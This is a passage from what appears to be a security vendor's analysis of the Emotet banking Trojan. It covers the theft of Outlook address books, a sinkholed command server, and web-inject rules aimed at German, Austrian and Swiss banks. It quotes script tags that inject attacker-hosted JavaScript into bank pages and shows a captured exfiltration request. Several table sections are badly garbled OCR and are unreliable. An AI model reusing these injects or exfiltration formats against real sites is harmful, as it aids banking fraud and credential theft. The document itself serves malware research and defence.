| m]]><br>ĪА.                                                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <emailname><name><![CDATA[C].<br>≡com]]≻</name><emai]><![CDATA<br>com]]></name></emailname><br>[C]                                                                                                                                                                                               |  |  |  |  |  |  |  |  |
| <emailname><name><![CDATA[<br>mll></name><email><![CDATA</td></tr><tr><td>==m]]></name></emailname><br>com]]> <email><!-- [CDATA<br--><emailname><name><!--!CDATAIA</td--></name></emailname></email>                                                                                            |  |  |  |  |  |  |  |  |
| E. com JJ><br>ſд                                                                                                                                                                                                                                                                                 |  |  |  |  |  |  |  |  |
| Entire conversation (6916 bytes)<br>v                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
| $\bigcirc$ ascii<br>Print<br>$\bigcirc$ ebcdic<br>◯ Hex Dump ◯ C Arrays<br><b>■</b> Raw<br>Save As<br>Find                                                                                                                                                                                       |  |  |  |  |  |  |  |  |
| <b>Filter Out This Stream</b><br>Help<br>Close                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |

*A stolen Outlook address book, transferred to the criminals' server*

One positive note is that when trying to contact one of the attackers' servers an answer is obtained containing "**X-Sinkhole: Malware sinkhole"**, meaning that the stolen data will not reach the criminals — this domain, which is used by Emotet version 2, is no longer controlled by the authors of the Trojan.

However, for version 3 things are different. This is how the report of the email accounts grabber module appears for Emotet version 3:| <b>Follow TCP Stream</b>                                                                                                                                                                      |             | × |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|---|
| <b>Stream Content-</b>                                                                                                                                                                        |             |   |
| POST $\sqrt{1 - x^2}/\ln/\text{sntp}$ .php HTTP/1.1<br>Host: $1 - 2:8080$<br>Content-Length: 560<br> Cache-Control: no-cache                                                                  |             |   |
| xml version="1.0" encoding="ISO-8859-1" ?<br><email accounts="" list=""><br/><item></item></email>                                                                                            |             |   |
| <application>MS Outlook 2002/2003/2007/2010</application><br><email>A<br/>— s⁄email&gt;<br/><b>Contract</b><br/><math>\langle</math>/server<math>\rangle</math><br/><server></server></email> |             |   |
| <server_port></server_port><br><secured>No</secured><br><type>POP3</type>                                                                                                                     |             |   |
| <user> <br/><password></password><br/><profile>outlook</profile></user>                                                                                                                       |             |   |
| <password_strength></password_strength><br><br><smtp_server><br/><smtp_server_port></smtp_server_port></smtp_server>                                                                          |             |   |
| ≺/item≻<br><br>HTTP/1.1 200 OK                                                                                                                                                                |             |   |
| Server: nginx<br>Date:<br>GMT<br>Content-Type: text/htmT                                                                                                                                      |             |   |
| Content-Length: 0<br>Connection: keep-alive                                                                                                                                                   |             |   |
|                                                                                                                                                                                               |             |   |
| Entire conversation (810 bytes)                                                                                                                                                               |             | ٧ |
| $\bigcirc$ C Arrays<br>$\bigcirc$ ascii<br>$\bigcirc$ EBCDIC<br>$\bigcirc$ Hex Dump<br>Find<br>Print<br>Save As                                                                               | $\odot$ Raw |   |
| <b>Filter Out This Stream</b><br>Help                                                                                                                                                         | Close       |   |

*Report containing data about the user's email accounts*

It is clear that the server answers "200 OK". This means that the criminals have successfully received the data.

# **Stand and Deliver!**

Information about the data for injection into the page that is received by Emotet after unpacking appears as follows:| %™®≁*                                   |  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|-----------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                         |  | 0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>→ A <ae{<head>\$5<meta< th=""><th></th></meta<></ae{<head>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | *‡#@B@@•‡u <script_type="text _src="https:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;&gt; &lt;math&gt;\kappa&lt;/math&gt;081&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;m/birten/luck.php?lnk=js&amp;id=2" javascript"_language="JavaScript" text="">→ W@@•\${<div_id=mjf230_style=left:0px;top:0px;width:100%;height:1< th=""><th></th></div_id=mjf230_style=left:0px;top:0px;width:100%;height:1<></script_type="text>                                                                                                                                                                                                                                                                                   |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | <b>8•‡u<script_type="text _src="https://_&lt;/b&gt;&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;nd-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→ n®sti*&lt;/th&gt;&lt;th&gt;.de*#00B@s.&lt;/html&gt;#u&lt;script type&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;ript&gt;→ M@@•&lt;/head&gt;\${&lt;div id=mjf230 sty&lt;u&gt;le=left:0px;t&lt;/u&gt;op:0px;width:100%;height:100%;background-color:White;position&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;pt" javascript"_language="JavaScript" language="JavaScript" src="https:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&amp;id=4">&gt; \@@ \${<div id="mjf230&lt;/th"></div></script_type="text></b>                                                                    |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
| 1:>→+ <bodva@go<sup>n*  </bodva@go<sup> |  | *‡MOB@s•‡u <script_type="text _src="htt&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;x;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;br/&gt;body&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;birten/luck.php?lnk=js&amp;id=7" javascript"_language="JavaScript">→•Ж®⊠ \${<div id="mjf230" style="left:0&lt;u">px;top:0px;width:100%;heig/</div></script_type="text>                                                                                                                                                                                                                                                                                                                                                                                          |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | \$M@B@@ \$u <script _src="https://&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&amp;i&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;body 02%%&lt;/th&gt;&lt;th&gt;*‡Л@Й&lt;b&gt;©≊∙&lt;/b&gt;&lt;/bo&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;lnk=is&amp;id=1" javascript"_language="JavaScript" language="JavaScript" src="https://&lt;/th&gt;&lt;th&gt;/birten/luck&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;0%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;&gt;*&lt;br/&gt;body&lt;math&gt;\sqrt{2}&lt;/math&gt;&lt;/th&gt;&lt;th&gt;de*#000001&lt;/script&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/body&gt;\$u&lt;script_type=" text="" type="text/javascript"></script> →•a@o§¶* |  | .de*#HOF@s.#v <script language="&lt;/th" type="text/javascript"></tr><tr><th></th><th></th><th>style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;></div>+</th><th></th></tr><tr><th>pt" src="https://</th><th></th><th>/birten/luck.php?lnk=js&id=45"></script> → Ж@⊠ \${ <div id="mjf230" style="left:0px;top:0&lt;/th"><th></th></div> |  |
|                                         |  | //*‡0@F@⊠ \$v <script_type="text javascript"="" language="JavaScript" src="https://r_&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;*;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;head&gt;&lt;sup&gt;』&lt;/sup&gt;08*)*&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;s:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;birten/luck.php?lnk=js&amp;id=41">→•3@⊠ \${<div id="mjf230" style="left:0px;top:0px;wid/&lt;/th"><th></th></div></script_type="text>                                                                                                                                                                                                                                                                                                                                                 |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | /*¢@?meval((\$30));var fsdf3;        function eval2(ss){fsdf3=ss};eval2((→                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |

*Decrypted data on the web-injects of Emotet version 2*

| $com^* \rightarrow$      | .ch*‼* | $conv*6*$                                                                                                                                | .ch*) i | Lch* <div>*</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|--------------------------|--------|------------------------------------------------------------------------------------------------------------------------------------------|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| avaScript" src="https:// |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.1006">>+                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                          |        | ex:91001;>→* <head>'s \$ofunction zxc(){→\$(function(){eval(<math>(\mathbb{E}\bullet)</math>;})();\$0}→ 6Vs <math>\bullet</math>*</head> |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | n/a 00.php?lnk=a1&r=0.0001">>•W@s• <body>\${<div id="mjf230" style="left:0px;top:0px;\&lt;/td"></div></body>                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                          |        | "X-UA-COMPATIBLE" content="IE=edge">→ #8) background="\$►" background ="→ Ў®8‼\$*                                                        |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | 00.php?lnk=a1&r=0.0002">> $\mathbb{B}^4$<br>body\$§ style=display:none; > $\mathbb{B}^4$ {} //++top.location = so                                                                                                                                                                                                                                                                                                                                                                                                                       |
| $c = "https://$          |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.0003">→ M@me.\${ <div< td=""></div<>                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | *#00T@s•#Q@ <script_type="text javascript"_language="JavaScri&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;tyle=left:0px:top:0px:width:100%;height:100%;background-color:White;position:absolute;z-index:9100&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;ttps://&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;/crown/a 00.php?lnk=a1&amp;r=0.0005">&gt; M@s•\${<div id="m^&lt;/td"></div></script_type="text>       |
| ា®≊↑ิ± <sup>≯</sup>      |        |                                                                                                                                          |         | *‡Ю@T@@•‡Д@ <script_type="text javascript"_language="JavaScript'&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;e=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;/crown/a 00.php?lnk=a1&amp;r=0.0007">→ Ж®⊠ ‡{<div id="mjf230" style="lє&lt;/td"></div></script_type="text> |
|                          |        | //tb0T0@•\$Д0<script_type="text/javascript"_language="JavaScript"_src="https://</td> <td></td> <td></td>                                 |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        | :100%;height:100%;background-color:White;position:absolute;z-index:91001;>+*<br>bodyo@s                                                  |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.0009>→ W@mat{ <div id="mjf230" style="left:0px;top:0px;width:100%&lt;/td"></div>                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                          |        | \$b@W@s•\$Д@<script_type="text/javascript"_language="JavaScript"_src="https://</td> <td></td> <td></td>                                  |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        | ipt type="text/javascript" language="JavaScript" src="https://                                                                           |         | Crown/a 00                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                          |        | r:White;position:absolute;z-index:91001;>→* <head><sup>⊥</sup>@sva</head>                                                                |         | *\$∂@T©⊠∙                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |

*Decrypted data in the web-injects of Emotet version 3*

**The significant difference in data on injects between the two versions is as follows: Emotet version 3 is aimed at the clients of Swiss credit organizations.** To date we have not seen scripts for the automatic stealing of money from clients' accounts in these credit organizations but we are certain that such scripts will be written soon.

Although individual fragments of HTML code in the decrypted packet can be read easily, understanding the rules for use of the web-injects from the deciphered data is difficult. Below, in JSON format, several web-inject rules are given for one target — the site of a German bank (Emotet version 2).

*The web-inject rules for the site of a German bank (Emotet version 2)*

The use of this web-inject leads to the creation of a new element of type 'div', which will have the size of the whole visible page, and to the addition of a new script in the HTML document. In the example given the script is loaded from the address hxxps://\*\*\*\*\*\*\*.eu/birten/luck.php? lnk=js&id=44.

And an analogous view of several inject rules for a new target — the site of a large Austrian bank (Emotet version 3).



*The web-inject rules for the site of an Austrian bank (Emotet version 3)*

It is clear that the configuration file with the web-injects has a classic structure, using fields conventionally called data\_before, data\_after and data\_inject.

It should be noted that the address of the host on which the file luck.php (for version 2) and a\_00.php (for version 3) is located is changed frequently. The rest of the address of the script is constant.

If the investigator tries the script directly, only an error message is received. However, in a real attack when the line<script type="text/javascript" language="JavaScript" src="https://\*\*\*\*\*\*\*/birten/luck.php?lnk=js&id=44"></script> (version 2) or <script type="text/javascript" language="JavaScript" src="https://\*\*\*\*\*\*\*/crown/a 00.php?lnk=a1&r=0.1006"></script> (version 3)

is added to the real bank page, the script loads successfully.

This happens because the criminals' server checks the "Referer" field of the header of the HTTP request and sends the script only if the request came from a page of one of the banks attacked by Emotet.

Having supplied the necessary Referrer one can easily obtain the script code.

At Kaspersky Lab we obtained scripts designed for injection into the pages of the attacked banks.

| Table 1. Targets of Emotet version 2, types of attacks and the identification numbers of |  |  |  |
|------------------------------------------------------------------------------------------|--|--|--|
| scripts loaded for carrying out these attacks.                                           |  |  |  |

| <b>Targets</b>    |                 |         |         |       |         | <b>Script ID</b> |  |
|-------------------|-----------------|---------|---------|-------|---------|------------------|--|
| *.de              |                 |         |         |       |         | 4                |  |
| $*$ .de           |                 | ۰       |         |       |         | 4                |  |
| $\star$           |                 | .de*    |         |       |         | 1                |  |
| *www.             |                 | .de     |         | ×     |         | 45               |  |
| $^\star$          | $^*$ .at/       |         | $\star$ |       |         | 42               |  |
| $\star$           |                 | .de/    |         |       | $\star$ | 1                |  |
| Ŧ                 |                 | .de*    |         |       |         | 44               |  |
| $\star$           | $^{\star}$ .at/ |         | ★       |       |         | 42               |  |
| ×                 |                 | $\star$ |         |       |         | 6                |  |
| E                 |                 | .de*    |         |       |         | 2                |  |
| $\overline{\ast}$ |                 |         | .at/    |       | $\star$ | 41               |  |
| $\star$           |                 |         | .at/    | $J^*$ |         | 41               |  |
| ᢀ                 |                 | .de*    |         |       |         | 2                |  |
